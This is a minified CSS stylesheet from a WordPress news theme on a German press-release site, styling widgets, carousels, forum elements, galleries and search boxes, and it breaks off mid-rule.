.widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 